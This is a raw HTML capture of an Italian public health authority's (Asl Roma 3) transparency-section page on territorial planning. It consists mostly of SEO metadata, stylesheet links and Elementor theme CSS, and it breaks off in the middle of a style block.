

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aslroma3.it/amministrazione-trasparente/pianificazione-e-governo-del-territorio/
body_size: 137285
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pianificazione e governo del territorio - Asl Roma 3</title>
	<link rel="canonical" href="https://www.aslroma3.it/amministrazione-trasparente/pianificazione-e-governo-del-territorio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pianificazione e governo del territorio - Asl Roma 3" />
	<meta property="og:description" content="Non di competenza di questa ASL Disposizioni generali Piano triennale per la prevenzione della corruzione e della trasparenza Atti generali Oneri informativi per cittadini e imprese Attestazioni OIV o struttura analoga Organizzazione Organi in indirizzo politico-amministrativo Articolazione degli uffici Sanzioni per mancata..." />
	<meta property="og:url" content="https://www.aslroma3.it/amministrazione-trasparente/pianificazione-e-governo-del-territorio/" />
	<meta property="og:site_name" content="Asl Roma 3" />
	<meta property="article:modified_time" content="2020-11-25T09:32:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aslroma3.it/amministrazione-trasparente/pianificazione-e-governo-del-territorio/","url":"https://www.aslroma3.it/amministrazione-trasparente/pianificazione-e-governo-del-territorio/","name":"Pianificazione e governo del territorio - Asl Roma 3","isPartOf":{"@id":"https://www.aslroma3.it/#website"},"datePublished":"2020-08-12T09:04:25+00:00","dateModified":"2020-11-25T09:32:03+00:00","breadcrumb":{"@id":"https://www.aslroma3.it/amministrazione-trasparente/pianificazione-e-governo-del-territorio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.aslroma3.it/amministrazione-trasparente/pianificazione-e-governo-del-territorio/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aslroma3.it/amministrazione-trasparente/pianificazione-e-governo-del-territorio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aslroma3.it/"},{"@type":"ListItem","position":2,"name":"Amministrazione Trasparente","item":"https://www.aslroma3.it/amministrazione-trasparente/"},{"@type":"ListItem","position":3,"name":"Pianificazione e governo del territorio"}]},{"@type":"WebSite","@id":"https://www.aslroma3.it/#website","url":"https://www.aslroma3.it/","name":"Asl Roma 3","description":"","publisher":{"@id":"https://www.aslroma3.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aslroma3.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.aslroma3.it/#organization","name":"Asl Roma 3","url":"https://www.aslroma3.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.aslroma3.it/#/schema/logo/image/","url":"https://www.aslroma3.it/wp-content/uploads/2025/09/cropped-logo.png","contentUrl":"https://www.aslroma3.it/wp-content/uploads/2025/09/cropped-logo.png","width":421,"height":230,"caption":"Asl Roma 3"},"image":{"@id":"https://www.aslroma3.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asl Roma 3 &raquo; Feed" href="https://www.aslroma3.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asl Roma 3 &raquo; Feed dei commenti" href="https://www.aslroma3.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aslroma3.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aslroma3.it%2Famministrazione-trasparente%2Fpianificazione-e-governo-del-territorio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aslroma3.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aslroma3.it%2Famministrazione-trasparente%2Fpianificazione-e-governo-del-territorio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.aslroma3.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.aslroma3.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.aslroma3.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C600%3B1%2C700%3B1%2C900%26display%3Dswap%7CRoboto%3Awght%40400%3B500%3B600%3B700%3B800%26display%3Dswap%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B1%2C100%3B1%2C200%3B1%2C300%26display%3Dswap%7CLato%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/css/lightslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/prettyphoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-mobile-menu-css' href='https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2195 .elementor-element.elementor-element-51da964e > .elementor-widget-container{margin:-65px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-3db89c5f{margin-top:-103px;margin-bottom:0px;}@media(min-width:768px){.elementor-2195 .elementor-element.elementor-element-6b46d411{width:59.963%;}.elementor-2195 .elementor-element.elementor-element-321dbc0e{width:39.369%;}}
.elementor-kit-19{--e-global-color-primary:#2D4F85;--e-global-color-secondary:#54595F;--e-global-color-text:#8F8A8A;--e-global-color-accent:#61CE70;--e-global-color-74e3089a:#7A7A7A;--e-global-color-7d0aee62:#61CE70;--e-global-color-68d1454:#72ABE9;--e-global-color-8900379:#23A455;--e-global-color-1fe911e0:#000;--e-global-color-797dd03a:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:13px;}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19 a{color:#0058A3;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4806 .elementor-element.elementor-element-294825ef:not(.elementor-motion-effects-element-type-background), .elementor-4806 .elementor-element.elementor-element-294825ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D4F85;}.elementor-4806 .elementor-element.elementor-element-294825ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-294825ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-31fbe611.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4806 .elementor-element.elementor-element-31fbe611 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-31fbe611 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-menu-toggle{margin:0 auto;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu .elementor-item{font-size:13px;font-weight:600;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown a, .elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown .elementor-item, .elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Titillium-Web;font-weight:500;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4806 .elementor-element.elementor-element-1103ae3{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec{text-align:start;}.elementor-4806 .elementor-element.elementor-element-21be72ec img{opacity:0.87;}.elementor-4806 .elementor-element.elementor-element-38863bb4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4806 .elementor-element.elementor-element-38863bb4 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 .elementor-widget-container{text-align:right;}.elementor-4806 .elementor-element.elementor-element-416c6602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-6a99f641 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__container{min-height:47px;}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__submit{min-width:47px;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon{padding-left:calc(47px / 3);}body.rtl .elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon{padding-right:calc(47px / 3);}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__input, .elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(47px / 3);padding-right:calc(47px / 3);}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__input,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-4806 .elementor-element.elementor-element-299bd17e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-57px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{background-color:#0056B3;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle{margin-right:auto;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;}.elementor-4806 .elementor-element.elementor-element-7e81caca{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a, .elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle{color:#FFF;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown{background-color:#0056B3;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a:hover,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a:hover,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.highlighted{background-color:#0056B3;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown .elementor-item, .elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:600;}@media(min-width:768px){.elementor-4806 .elementor-element.elementor-element-38863bb4{width:12.935%;}.elementor-4806 .elementor-element.elementor-element-6a99f641{width:30%;}}@media(max-width:1024px){.elementor-4806 .elementor-element.elementor-element-294825ef{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-1103ae3{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{margin:0px 0px 0px 0px;}}
.elementor-4822 .elementor-element.elementor-element-b70e2f2:not(.elementor-motion-effects-element-type-background), .elementor-4822 .elementor-element.elementor-element-b70e2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4822 .elementor-element.elementor-element-b70e2f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4822 .elementor-element.elementor-element-b70e2f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4822 .elementor-element.elementor-element-4eb72882{text-align:start;}.elementor-4822 .elementor-element.elementor-element-4eb72882 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-202b34c2{--spacer-size:10px;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:18px;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-681b3e37{text-align:start;}.elementor-4822 .elementor-element.elementor-element-681b3e37 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-48160554{--spacer-size:10px;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-c8bcdf5{text-align:start;}.elementor-4822 .elementor-element.elementor-element-c8bcdf5 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-990b599{--spacer-size:10px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-28569e1{text-align:start;}.elementor-4822 .elementor-element.elementor-element-1a5a80bc{text-align:start;}.elementor-4822 .elementor-element.elementor-element-1a5a80bc .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13365849 .elementor-repeater-item-88bfb5f.elementor-social-icon{background-color:#D45699;}.elementor-4822 .elementor-element.elementor-element-13365849{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4822 .elementor-element.elementor-element-13365849 .elementor-widget-container{text-align:left;}.elementor-4822 .elementor-element.elementor-element-59d36cf7{--spacer-size:36px;}.elementor-4822 .elementor-element.elementor-element-a5a0ef6{color:#FFFFFF;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-style-css' href='https://www.aslroma3.it/wp-content/themes/educenter//style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-responsive-css' href='https://www.aslroma3.it/wp-content/themes/educenter//assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='education-xpert-style-css' href='https://www.aslroma3.it/wp-content/themes/education-xpert/style.css?ver=6.9' type='text/css' media='all' />
<style id='education-xpert-style-inline-css' type='text/css'>
.ed-breadcrumb{ background-image: url("https://www.aslroma3.it/wp-content/themes/educenter/assets/images/default/banner.jpeg"); background-repeat: no-repeat; background-position: center center; background-size: cover; background-attachment: fixed; }

            .ed-courses .ed-img-holder .course_price,
            .general-header .top-header,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .ed-slider.slider-layout-2 .lSAction>a,

            .general-header .main-navigation>ul>li:before, 
            .general-header .main-navigation>ul>li.current_page_item:before,
            .general-header .main-navigation ul ul.sub-menu,

            .ed-pop-up .search-form input[type='submit'],

            .ed-services.layout-3 .ed-service-slide .col:before,

            .ed-about-us .ed-about-content .listing .icon-holder,

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-cta.layout-1 .ed-cta-holder h2:before,

            h2.section-header:after,
            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,

            .ed-button,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,

            .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,

            .ed-testimonials .lSPager.lSpg li a,
            .ed-blog .ed-blog-wrap .lSPager.lSpg li a,

